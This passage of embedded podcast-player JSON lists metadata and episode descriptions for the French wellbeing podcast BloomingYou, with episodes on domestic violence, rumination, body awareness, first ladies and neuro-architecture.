-38,38,-38,36,-30,32,-35,35,-8,12,-3,3,-1,1,0,0,0,0,0,0]},"color":{"main":"#ffd000","back":"#D8D8D8","border":"#d8d8d8","btn":"#7d7d7d","background":"#ffffff","title":"#000","seek":"#7d7d7d","desc":"#4a4a4a","scroll":"#4a4a4a4c","playlist":"#d8d8d8"},"totalTime":"88 h 21 min ","vert":"0","podcast":{"episodeType":"episodic","accountId":"9b8c862c-6c04-40d2-914d-b3a5662e1099","id":"2563b684-adb3-42dc-affe-35171f562757","name":"BloomingYou - Mieux-être corps et esprit","slug":"bloomingyou-35171f562757","link":"https://www.bloomingyou.fr/","description":"<p>Notre podcast est fait pour ceux qui veulent vraiment comprendre ce qui fait tick-tock à l'intérieur de l'être humain. On plonge dans des discussions profondes qui vous poussent à réfléchir sérieusement sur la vie et l'humanité, avec l'objectif clair de vous donner des clés pour vivre mieux. En bref, on partage des connaissances essentielles pour une vie plus épanouissante et heureuse !</p>","hostedUrl":"https://feeds.audiomeans.fr/feed/2563b684-adb3-42dc-affe-35171f562757.xml","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/podcast/522f49df-bdd9-4550-9d37-001fece144ce.jpg","socialImageUrl":"","imageUrl400":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/podcast/522f49df-bdd9-4550-9d37-001fece144ce_400x400.jpg","language":"fr","prefix":null,"prefixEncoded":false,"testMode":false,"selectivePublication":false,"tags":"psychologie,psychiatrie,philosophie,sociologie, santé mentale,bien-être,mieux-être,médecine complémentaire,médecine intégrative","unbranded":false,"isPremium":true,"preDescription":null,"postDescription":null,"metadata":{},"links":[{"id":4297,"link":"https://podcasts.apple.com/fr/podcast/blooming-you-mieux-%C3%AAtre-corps-et-esprit/id1575200476","minified":"https://audmns.com/qMeUvBP","position":2,"createdAt":"2022-11-16T17:14:44.637Z","updatedAt":"2025-06-30T08:55:04.079Z","podcastId":"2563b684-adb3-42dc-affe-35171f562757","appId":1,"Podcast":{"id":"2563b684-adb3-42dc-affe-35171f562757"},"PodcastLinkApp":{"id":1,"name":"Apple Podcasts","logo":"https://static.audiomeans.fr/podcasts/Apple-Podcasts.png","order":0,"saveCookie":true,"createdAt":"2020-02-25T07:38:20.101Z","updatedAt":"2020-02-25T07:38:20.101Z"}},{"id":4300,"link":"https://www.deezer.com/fr/show/2786902","minified":"https://audmns.com/NuPwVLk","position":4,"createdAt":"2022-11-16T17:16:39.532Z","updatedAt":"2025-06-30T08:55:04.093Z","podcastId":"2563b684-adb3-42dc-affe-35171f562757","appId":4,"Podcast":{"id":"2563b684-adb3-42dc-affe-35171f562757"},"PodcastLinkApp":{"id":4,"name":"Deezer","logo":"https://static.audiomeans.fr/podcasts/Deezer.png","order":1,"saveCookie":true,"createdAt":"2020-02-25T07:39:13.334Z","updatedAt":"2020-02-25T07:39:13.334Z"}},{"id":4298,"link":"https://open.spotify.com/show/5sr40PJohElOHQHWr1Wowg","minified":"https://audmns.com/bexcHEO","position":3,"createdAt":"2022-11-16T17:15:20.266Z","updatedAt":"2025-06-30T08:55:04.088Z","podcastId":"2563b684-adb3-42dc-affe-35171f562757","appId":3,"Podcast":{"id":"2563b684-adb3-42dc-affe-35171f562757"},"PodcastLinkApp":{"id":3,"name":"Spotify","logo":"https://static.audiomeans.fr/podcasts/Spotify.png","order":3,"saveCookie":true,"createdAt":"2020-02-25T07:39:13.309Z","updatedAt":"2020-02-25T07:39:13.309Z"}},{"id":4303,"link":"https://pca.st/podcast/8cea50a0-ae9c-013a-d8d1-0acc26574db2","minified":"https://audmns.com/EytldLs","position":7,"createdAt":"2022-11-16T17:22:43.970Z","updatedAt":"2025-06-30T08:55:04.098Z","podcastId":"2563b684-adb3-42dc-affe-35171f562757","appId":8,"Podcast":{"id":"2563b684-adb3-42dc-affe-35171f562757"},"PodcastLinkApp":{"id":8,"name":"PocketCasts","logo":"https://static.audiomeans.fr/podcasts/PocketCasts.png","order":4,"saveCookie":true,"createdAt":"2020-02-25T07:49:33.542Z","updatedAt":"2020-02-25T07:49:33.542Z"}},{"id":4302,"link":"https://castbox.fm/channel/Blooming-You---Mieux-%C3%AAtre-corps-et-esprit-id4481920?country=fr","minified":"https://audmns.com/JJJGssQ","position":6,"createdAt":"2022-11-16T17:19:16.952Z","updatedAt":"2025-06-30T08:55:04.096Z","podcastId":"2563b684-adb3-42dc-affe-35171f562757","appId":9,"Podcast":{"id":"2563b684-adb3-42dc-affe-35171f562757"},"PodcastLinkApp":{"id":9,"name":"CastBox","logo":"https://static.audiomeans.fr/podcasts/CastBox.png","order":5,"saveCookie":true,"createdAt":"2020-02-25T07:55:21.904Z","updatedAt":"2020-02-25T07:55:21.904Z"}},{"id":4301,"link":"https://podcastaddict.com/podcast/3699528","minified":"https://audmns.com/cnUBYbA","position":5,"createdAt":"2022-11-16T17:17:48.984Z","updatedAt":"2025-06-30T08:55:04.094Z","podcastId":"2563b684-adb3-42dc-affe-35171f562757","appId":5,"Podcast":{"id":"2563b684-adb3-42dc-affe-35171f562757"},"PodcastLinkApp":{"id":5,"name":"Podcast Addict","logo":"https://static.audiomeans.fr/podcasts/Podcast-Addict.png","order":6,"saveCookie":true,"createdAt":"2020-02-25T07:39:13.364Z","updatedAt":"2020-02-25T07:39:13.364Z"}},{"id":10434,"link":"https://www.youtube.com/playlist?list=PL0T3Cm7s65FLH16DMvkHEN4gaSKlIxptv","minified":"https://audmns.com/PEethzW","position":1,"createdAt":"2024-05-06T08:19:51.419Z","updatedAt":"2025-06-30T08:55:04.101Z","podcastId":"2563b684-adb3-42dc-affe-35171f562757","appId":12,"Podcast":{"id":"2563b684-adb3-42dc-affe-35171f562757"},"PodcastLinkApp":{"id":12,"name":"YouTube","logo":"https://static.audiomeans.fr/podcasts/youtube.png","order":9,"saveCookie":false,"createdAt":"2020-10-14T16:53:16.369Z","updatedAt":"2020-10-14T16:53:16.369Z"}}],"categories":[{"id":7,"name":"Health & Fitness"},{"id":19,"name":"Religion & Spirituality"}],"Account":{"unbranded":false,"metadata":null},"AccountBrand":{"id":"9e5eb62e-6abb-40c2-9b13-45d53283f6fb","name":"agence9"}},"podcasts":[],"mp":"0","leadin":"0","gemiusConfig":{},"uakey":"gmtTGCZUFR","i18n":{"fr":{"gdpr":"Distribué par Audiomeans. Visitez <a target=\"_blank\" href=\"https://www.audiomeans.fr/politique-de-confidentialite\">audiomeans.fr/politique-de-confidentialite</a> pour plus d'informations.","play_episode":"Lecture épisode","number_episodes":"épisode(s)","number_seasons":"saison(s)","actualized_version":"Version actualisée le {{date}} à {{time}}","informations":"Information","display_playlist":"Afficher la playlist","subscribe":"S'abonner","share":"Partager","download":"Télécharger","advertisement":"Publicité","rss":"Flux RSS","play":"Lecture","pause":"Pause","season":"Saison","unknown_season":"Saison inconnue","trailer":"Trailer","unavailable":"Episode non encore disponible","all_episodes_loaded":"Tous les épisodes ont été chargés","copy":"Code copié !","link-copy":"Lien copié !","episode-link":"Lien épisode"},"en":{"gdpr":"Distributed by Audiomeans. Visit <a target=\"_blank\" href=\"https://www.audiomeans.fr/politique-de-confidentialite\">audiomeans.fr/politique-de-confidentialite</a> for more information.","play_episode":"Play episode","number_episodes":"episode(s)","number_seasons":"season(s)","actualized_version":"Actualized version the {{date}} at {{time}}","informations":"Information","display_playlist":"Display playlist","subscribe":"Subscribe","share":"Share","download":"Download","advertisement":"Advertisement","rss":"RSS Feed","play":"Play","pause":"Pause","season":"Season","unknown_season":"Unknown season","trailer":"Trailer","unavailable":"Episode is currently unavailable","all_episodes_loaded":"All episodes loaded","copy":"Code copied!","link-copy":"Link copied!","episode-link":"Episode link"},"nl":{"play_episode":"Speel episode","number_episodes":"episode(s)","number_seasons":"seizoen(en)","actualized_version":"Gerealiseerde versie van {{datum}} om {{tijd}}","informations":"Informatie","display_playlist":"Weergave afspeellijst","subscribe":"Abonneer","share":"Deel","download":"Download","advertisement":"Reclame","rss":"RSS Feed","play":"Speel","pause":"Pauze","season":"Seizoen","unknown_season":"Onbekende reden","trailer":"Trailer","unavailable":"Aflevering is niet beschikbaar","all_episodes_loaded":"Alle afleveringen zijn geladen","copy":"Code gekopieerd","link-copy":"Link gekopieerd","episode-link":"Aflevering link"}}}</script>
    <script>window.__EPISODES__ = {"episodes":[{"audio":{"size":"29133310","length":"1820","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/d2bb1b8a-3f89-42aa-8fa1-3633861d5e8c.mp3?_=1764609239&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-12-01T17:13:59.707Z"},"publicationDate":"07/12/2025","id":"d2bb1b8a-3f89-42aa-8fa1-3633861d5e8c","episodeType":"full","guid":"d2bb1b8a-3f89-42aa-8fa1-3633861d5e8c","title":"EP113 — Violences conjugales : comprendre l'emprise avec Julien Sandrel","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/0c14b8b0-f597-401d-9b40-8d75ddafe501.png","slug":"ep113-violences-conjugales-comprendre-lemprise-avec-julien-sandrel-d2bb1b8a","duration":"30 min ","description":"<p>Dans cet épisode, BloomingYou reçoit Julien Sandrel, auteur de \"Le jour où Rose a disparu\" (Harper Collins). Vous connaissez peut-être une Rose. Cette femme qui semble vivre normalement, mais dont vous sentez que quelque chose cloche. Ces signaux faibles que vous ne savez pas décoder. En France, 300 000 femmes sont victimes de violences conjugales chaque année. Cinq femmes ont été assassinées la semaine dernière. Comment une société entière peut-elle détourner le regard de cette réalité massive ? Et si la question n'était pas \"Pourquoi elle n'est pas partie ?\" mais \"Pourquoi ne comprenons-nous pas la mécanique de l'emprise\" ? Et si les hommes avaient un rôle fondamental à jouer comme alliés ? Et si briser le cycle de la violence intergénérationnelle n'était pas inéluctable ? Découvrez comment l'emprise fonctionne par étapes progressives – remarques, isolement, contrôle des moyens de paiement, géolocalisation. Comment les Maisons des femmes offrent des chemins de reconstruction globale. Pourquoi l'écriture et le slam transforment la honte en parole assumée. Et comment une simple question d'un médecin – \"Comment ça se passe à la maison ?\" peut tout débloquer. Une conversation fondatrice sur ce qu'on ne vous dit pas : le silence permet la violence. Et nous avons tous un rôle à jouer. </p><p></p><p>Page web de l'épisode : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/violences-conjugales-comprendre-l-emprise/\">https://www.bloomingyou.fr/violences-conjugales-comprendre-l-emprise/</a></p><p>📚 Livre : \"Le jour où Rose a disparu\" – Harper Collins : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/3M2S4ip\">https://amzn.to/3M2S4ip</a></p><p></p><p>Au programme : 00:00 — Introduction : \"Jusqu'au bord de ta vie, tu porteras ton enfance\" 01:25 — Le jour où Rose a disparu : deux femmes, deux destins liés 02:21 — 300 000 femmes victimes par an : des chiffres vertigineux 03:18 — Pourquoi les violences conjugales et familiales ? 04:31 — Les Maisons des femmes : découverte d'un modèle de reconstruction 05:45 — La mécanique implacable de l'emprise progressive 08:08 — \"Pourquoi elle n'est pas partie ?\" : décoder l'isolement 09:55 — Rose et l'amnésie : repartir d'une feuille blanche 11:14 — Le cahier enterré sous le chêne : l'enfance enfouie 11:44 — L'écriture comme thérapie : du slam à la verbalisation 13:29 — Le silence permet la violence, la parole doit être écoutée 15:40 — Ce que permet la fiction : une vue d'ensemble du système 16:21 — Le rôle des hommes alliés : que faire concrètement ? 18:16 — Éducation des garçons : briser la masculinité toxique 18:50 — Les premiers pas pour sortir de la violence sans danger 19:34 — Ce que ce livre a changé en Julien Sandrel 21:13 — Les messages des lecteurs et lectrices 22:36 — Du marketing chez Danone à écrivain engagé : le parcours 24:26 — 2015 : la question du sens et le switch professionnel 25:55 — Le mantra de Julien : le besoin de se renouveler 26:44 — Ce qui fait du bien : la reconnexion à la famille 27:23 — Ce qui effraie : les non-prises de conscience et les mensonges 28:20 — Message aux professionnels : \"Comment ça se passe à la maison ?\" 29:38 — Conclusion : porter ce livre et ce combat </p><p></p><p>🌐 Site officiel <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr\">https://www.bloomingyou.fr</a> </p><p>🔗 Écouter sur toutes les plateformes Spotify | Apple Podcasts | Deezer | YouTube | Google Podcasts <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/jIndyQp\">https://audmns.com/jIndyQp</a></p><p>📸 Suivez BloomingYou Instagram : @bloomingyou_fr </p><p>LinkedIn : BloomingYou </p><p>Facebook : @mybloomingyou </p><p></p><p>🆘 Ressources d'aide 3919 : Numéro national pour les femmes victimes de violences <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"http://arretonslesviolences.gouv.fr\">arretonslesviolences.gouv.fr</a> : Plateforme d'orientation </p><p>Maisons des femmes : Structures de soins et reconstruction </p><p>Concepts clés cités Violences conjugales | Violences faites aux femmes | Emprise | Isolement progressif | Maisons des femmes | Violence intergénérationnelle | Amnésie traumatique | Écriture thérapeutique | Slam | Masculinité toxique | Reconstruction | Ghada Hatem | Diata Ndiaye | Résonante | Rôle des hommes alliés | Féminicides | 3919 | Moyens politiques | Prise de conscience collective</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"39161816","length":"2447","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/2ddbb263-5961-46ee-b185-ba443d3f483b.mp3?_=1764254041&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-11-27T14:34:01.340Z"},"publicationDate":"30/11/2025","id":"2ddbb263-5961-46ee-b185-ba443d3f483b","episodeType":"full","guid":"2ddbb263-5961-46ee-b185-ba443d3f483b","title":"EP112 — Et si ruminer n'était pas un défaut ? Apprivoiser l'intelligence des pensées répétitives","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/93d00eed-7a86-4bf5-9475-0d8395f78114.jpg","slug":"ep112-et-si-ruminer-netait-pas-un-defaut-apprivoiser-lintelligence-des-pensees-repetitives-2ddbb263","duration":"40 min ","description":"<p>Dans cet épisode, BloomingYou reçoit Yves-Alexandre Thalmann, psychologue, auteur de \"Éloge des ruminations mentales\" (Odile Jacob). Vous ruminez. Sans arrêt. Ces pensées tournent en boucle, reviennent la nuit, vous épuisent. Vous avez tout essayé : méditation, pensée positive, \"lâcher prise\". Rien ne marche. Et si le problème n'était pas vos ruminations, mais votre façon de vouloir les faire taire ? Et si ruminer n'était pas un bug de votre cerveau, mais le fleuron de l'évolution humaine ? Et si chercher à arrêter de penser était la pire stratégie possible ? Et si cette compétence que vous maudissez était précisément ce qui fait de vous un être humain accompli ? Découvrez pourquoi un cerveau qui ne produit pas de pensées est un cerveau mort. Comment 50% de votre temps de veille est consacré au vagabondage mental (et c'est normal). Pourquoi l'effet Zeigarnik explique que les tâches inachevées vous hantent. Et comment transformer vos ruminations en moteur d'action plutôt qu'en spirale anxiogène. Une conversation fondatrice sur ce qu'on ne vous dit pas : vos pensées ne sont pas votre ennemie. Ce sont des signaux. </p><p></p><p>Page web de l'épisode : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/et-si-ruminer-n-etait-pas-un-defaut-apprivoiser-l-intelligence-des-pensees-repetitives/\">https://www.bloomingyou.fr/et-si-ruminer-n-etait-pas-un-defaut-apprivoiser-l-intelligence-des-pensees-repetitives/</a></p><p>📚 Livre : \"Éloge des ruminations mentales\" – Odile Jacob : [lien Amazon/Fnac] </p><p></p><p>Au programme : </p><p>00:00 — Introduction : et si ruminer n'était pas un défaut ? </p><p>01:30 — Les 3 mécanismes de la rumination : intrusion, affect, repenser 05:45 — Neurosciences : le réseau du mode par défaut ou pourquoi vous pensez 50% du temps </p><p>09:20 — L'effet Zeigarnik : pourquoi les tâches inachevées vous rappellent sans cesse 13:15 — Vagabondage mental vs rumination stérile : comprendre la différence </p><p>18:40 — Le mythe de l'instant présent déconstruit par les neurosciences </p><p>22:30 — Les émotions : le carburant qui entretient les ruminations </p><p>26:50 — Technique #1 : Nommer ses émotions pour réduire leur intensité </p><p>31:10 — Techniques #2 et #3 : Distanciation et normalisation émotionnelle </p><p>35:20 — Culpabilité : distinguer la vraie de la fausse pour sortir de la boucle </p><p>40:15 — Feeling is for doing : transformer vos ruminations en actions concrètes 44:30 — Le mantra du bonheur : \"ça pourrait être pire\" (gratitude par le contraste) 48:50 — Quand les ruminations deviennent pathologiques : savoir demander de l'aide 52:00 — Conclusion : apprivoiser l'intelligence de vos pensées répétitives </p><p></p><p>🌐 Site officiel <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr\">https://www.bloomingyou.fr</a> </p><p>🔗 Écouter sur toutes les plateformes Spotify | Apple Podcasts | Deezer | YouTube | Google Podcasts : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/XryctVc\">https://audmns.com/XryctVc</a></p><p>📸 Suivez BloomingYou Instagram : @bloomingyou_fr LinkedIn : BloomingYou Facebook : @mybloomingyou </p><p></p><p>Concepts clés cités Ruminations mentales | Pensées répétitives | Vagabondage mental | Réseau du mode par défaut | Effet Zeigarnik | Neurosciences cognitives | Régulation émotionnelle | Nommage émotionnel | Distanciation | Normalisation | Culpabilité | Pseudo-culpabilité | Feeling is for doing | Psychologie | Santé mentale | Charge mentale | Pensées en boucle | Ressassement</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"43445480","length":"2715","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/92f58fad-be5b-41e4-bbe2-118615db5c0b.mp3?_=1763812371&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-11-22T11:52:51.549Z"},"publicationDate":"23/11/2025","id":"92f58fad-be5b-41e4-bbe2-118615db5c0b","episodeType":"full","guid":"92f58fad-be5b-41e4-bbe2-118615db5c0b","title":"EP111 — L'intelligence du corps avec Eve Berger-Grosjean","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/609c0d81-4471-4672-9d23-27a534b37ed7.jpg","slug":"ep111-lintelligence-du-corps-avec-eve-berger-grosjean-92f58fad","duration":"45 min ","description":"<p>Dans cet épisode, BloomingYou reçoit Eve Berger-Grosjean, coach, chercheuse en sciences de l'éducation et auteure de \"Retrouver l'intelligence du corps\" (Interéditions).</p><p>Vous prenez des décisions \"dans votre tête\". Vous portez tout : votre famille, votre équipe, vos responsabilités. Vous êtes épuisé(e). Mais avez-vous déjà écouté ce que votre corps essaie de vous dire ?</p><p>Et si vous viviez avec la moitié de vous-même ? Et si cette force que vous cherchez partout était déjà là, dans votre corps, attendant simplement que vous la reconnaissiez ?</p><p>Découvrez pourquoi les neurosciences confirment ce que les sagesses anciennes savaient : la pensée seule n'existe pas. Comment un manager speed peut retrouver \"un océan de sérénité\" en trois minutes. Et pourquoi devenir citoyen de son corps n'est pas du développement personnel, mais un acte politique qui participe à la santé commune.</p><p>Une conversation fondatrice sur ce qu'on ne soupçonne pas : votre corps n'est pas un véhicule. C'est une intelligence.</p><p>Page web de l'épisode : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/intelligence-du-corps-eve-berger-grosjean/\">https://www.bloomingyou.fr/intelligence-du-corps-eve-berger-grosjean/</a></p><p>📚 Livre : \"Retrouver l'intelligence du corps\" – Dunod Éditions : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/3XcVWQa\">https://amzn.to/3XcVWQa</a></p><p><strong>Au programme :</strong> 00:03 — Introduction : le corps n'est pas un accessoire, c'est une intelligence 00:55 — Urgence de santé publique : pourquoi devenir citoyen de son corps ? 02:46 — Le signe que vous êtes déconnecté : quand vous portez tout 03:33 — \"Mon corps me paralyse\" : réponse aux personnes qui souffrent de leur corps 07:41 — Apprendre à être porté plutôt que porter 08:21 — La cascade de compétences pour nourrir un autre rapport au monde 18:30 — Ce que les neurosciences disent du lien corps-esprit 22:15 — La communication invisible : ce que nos corps se disent 27:40 — Se déposer dans son corps : comment retrouver le calme en 3 minutes 35:20 — Peut-on tout lire dans le corps ? La nuance entre voir et écouter 38:44 — Le parcours d'Eve : 40 ans d'exploration du lien corps-esprit 41:30 — De la faciathérapie au coaching professionnel 43:05 — L'intelligence du corps au service des décisions et de la vie collective 44:00 — Conclusion : le corps comme boussole simple et exigeante</p><p>🌐 Site officiel <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr\">https://www.bloomingyou.fr</a></p><p>🔗 Écouter sur toutes les plateformes Spotify | Apple Podcasts | Deezer | YouTube | Google Podcasts <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/IGcuOPG\">https://audmns.com/IGcuOPG</a></p><p>📸 Suivez BloomingYou Instagram : @bloomingyou_fr LinkedIn : BloomingYou Facebook : @mybloomingyou</p><p><strong>Concepts clés cités</strong> Intelligence du corps | Intelligence corporelle | Neurosciences | Épuisement professionnel | Coaching somatique | Faciathérapie | Somatopsychopédagogie | Lien corps-esprit | Santé commune | Décision et corps | Vitalité intérieure | Se déposer dans son corps</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"50905637","length":"3181","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/26afec96-44ec-42f4-ab60-a0e768a625a1.mp3?_=1763115088&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-11-14T10:11:28.000Z"},"publicationDate":"14/11/2025","id":"26afec96-44ec-42f4-ab60-a0e768a625a1","episodeType":"full","guid":"26afec96-44ec-42f4-ab60-a0e768a625a1","title":"EP110 — Premières dames de France (1958-2025) : analyse psychanalytique par Joseph Agostini","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/3eaf67ab-65b8-412d-923b-c9c5f327fcde.jpg","slug":"ep110-premieres-dames-de-france-1958-2025-analyse-psychanalytique-par-joseph-agostini-26afec96","duration":"53 min ","description":"<p>Dans cet épisode, BloomingYou reçoit Joseph Agostini, psychologue clinicien et psychanalyste.</p><p>Yvonne de Gaulle, Claude Pompidou, Danielle Mitterrand… Vous les avez vues sourire devant les caméras. Mais avez-vous vraiment compris leur rôle ? Et si ces femmes n'étaient pas simplement « les épouses de », mais les révélatrices silencieuses des époques qu'elles ont traversées ?</p><p>Découvrez comment chaque Première dame, depuis 1958, reflète les mentalités, les résistances et les progressismes de son temps. Comment le conservatisme post-de Gaulle s'incarne dans Anne-Aymone Giscard d'Estaing. Comment le socialisme des années 80 transpire dans Danielle Mitterrand. Et pourquoi, en 2025, la question d'une présidente — ou d'un président gay — révèle encore nos fractures collectives.</p><p>Une conversation fondatrice sur ce qu'on ne soupçonne pas : la Première dame n'est pas un décor. C'est un miroir.</p><p>Page web de l'épisode : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/premieres-dames-de-france-1958-2025-analyse-psychanalytique-par-joseph-agostini/\">https://www.bloomingyou.fr/premieres-dames-de-france-1958-2025-analyse-psychanalytique-par-joseph-agostini/</a></p><p>📚 Livre : « Première dame sur le divan » – Dunod Éditions : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/4ozEy3W\">https://amzn.to/4ozEy3W</a></p><p><strong>Au programme :</strong></p><p>00:03 — Introduction : on a le président qu'on mérite… et la Première dame aussi ?<br>01:18 — Présentation : psychologue clinicien vs psychanalyste<br>01:47 — Le parcours de Joseph Agostini : 12 ans d'analyse personnelle<br>02:53 — L'importance des institutions psychanalytiques (Espace analytique)<br>04:00 — La collection « Psy et pouvoir » chez Dunod<br>05:25 — Jackie Kennedy et le mythe de la Première dame glamour<br>07:20 — Les idéologies réactionnaires en France et en Europe aujourd'hui<br>44:49 — Et si la France élisait une présidente demain ?<br>45:46 — La question de l'homosexualité : Gabriel Attal et les droits acquis<br>48:20 — Le débat sur le catholicisme et la laïcité<br>51:47 — Conclusion : quitter l'icône pour comprendre la mécanique du rôle</p><p>🌐 <strong>Site officiel</strong><br><a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr\">https://www.bloomingyou.fr</a></p><p>🔗 <strong>Écouter sur toutes les plateformes</strong><br>Spotify | Apple Podcasts | Deezer | YouTube | Google Podcasts<br><a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/rfmwNjw\"><u>https://audmns.com/rfmwNjw</u></a></p><p>📸 <strong>Suivez BloomingYou</strong><br>Instagram : @bloomingyou_fr<br>LinkedIn : BloomingYou<br>Facebook : @mybloomingyou</p><p><strong>Concepts clés cités</strong><br>Psychanalyse | Premières dames | Politique française | Genre et pouvoir | Ve République | Progressisme et réaction | Identité féminine | Rôles sociaux</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"48174274","length":"3010","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/cefd033b-50b6-4722-bd0e-dd38c6399104.mp3?_=1762280994&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-11-04T18:29:54.708Z"},"publicationDate":"04/11/2025","id":"cefd033b-50b6-4722-bd0e-dd38c6399104","episodeType":"full","guid":"cefd033b-50b6-4722-bd0e-dd38c6399104","title":"EP109 — La neuro-architecture : comment nos espaces façonnent notre bien-être","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/62021ddd-55b0-45b7-a609-c5d400df739c.png","slug":"ep109-la-neuro-architecture-comment-nos-espaces-faconnent-notre-bien-etre-cefd033b","duration":"50 min ","description":"<p>Dans cet épisode, BloomingYou reçoit Fiona Beenkels, architecte et spécialiste en neuro-architecture.</p><p>Votre maison vous sabote-t-elle ? Pourquoi votre lit mal positionné vous prive de sommeil depuis des années ? Pourquoi 65% des télétravailleurs s'épuisent face à un mur blanc ?</p><p>Découvrez comment les espaces influencent notre sommeil, notre stress, notre bien-être. Comment une chambre d'enfant peut amplifier l'hyperactivité. Comment les hôpitaux blancs ralentissent la guérison. Et pourquoi votre espace pourrait devenir votre meilleur allié thérapeutique.</p><p>Une conversation fondatrice sur ce qu'on ne soupçonne pas : l'espace n'est pas un décor. C'est une pharmacie.</p><p>🎙️ Page web de l'épisode : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/pourquoi-votre-maison-vous-epuise-la-science-cachee-de-la-neuro-architecture/\">https://www.bloomingyou.fr/pourquoi-votre-maison-vous-epuise-la-science-cachee-de-la-neuro-architecture/</a></p><p>📚 Livre : « La neuro-architecture » – First Éditions : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/43bCExZ\">https://amzn.to/43bCExZ</a></p><p>Au programme :</p><p>00:03 — L'histoire de Fiona : du burn-out universitaire à la découverte du cerveau</p><p>04:22 — La neuro-architecture : quand l'architecture rencontre les neurosciences</p><p>06:45 — Comment un espace nous maintient « dans une situation qui ne nous convient pas »</p><p>09:15 — Le mythe du « lieu parfait » et la réalité du lieu qui soutient</p><p>12:30 — Sommeil : pourquoi votre lit mal positionné vous prive de repos depuis des années</p><p>15:48 — Le cadre au-dessus du lit : ce petit élément qui bloque le sommeil profond</p><p>18:20 — Les enfants : hyperactivité, cauchemars, et les couleurs qu'on ne voit pas</p><p>22:15 — Le télétravail face au mur blanc : un désastre neurologique silencieux</p><p>25:40 — 65% des télétravailleurs sont épuisés par leur environnement</p><p>29:50 — Les hôpitaux : pourquoi le blanc pur retarde la guérison</p><p>33:30 — 